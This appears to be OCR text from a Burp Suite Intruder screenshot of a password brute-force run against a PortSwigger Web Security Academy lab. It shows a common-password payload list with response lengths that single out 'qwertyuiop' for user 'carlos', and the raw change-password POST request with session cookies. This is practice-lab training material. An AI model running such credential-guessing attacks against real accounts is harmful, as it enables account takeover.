 Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length New passwords ... Comment
20 qwertyuiop 200 451 4010 1
0 200 236 4013
1 123456 200 236 4013
2 password 200 235 4013
3 12345678 200 462 4013
4 qwerty 200 465 4013
5 123456789 200 465 4013
6 12345 200 466 4013
7 1234 200 235 4013
8 111111 200 463 4013
9 1234567 200 466 4013
Request Response
Pretty Raw Hex
POST /my-account/change-password HTTP/2
Host: 0a9500a604cef5a480fc858f0026000d.web-security-academy.net
Cookie: session=3TNRiccPcr3ZKk1qmhQ3t3nPR6AGOzKz; session=BFSr58XVe2a7YTPZPbxBA6GitUdEGwMP
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Origin: https://0a9500a604cef5a480fc858f0026000d.web-security-academy.net
Referer: https://0a9500a604cef5a480fc858f0026000d.web-security-academy.net/my-account/change-password
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: keep-alive
username=carlos&current-password=qwertyuiop&new-password-1=123&new-password-2=1234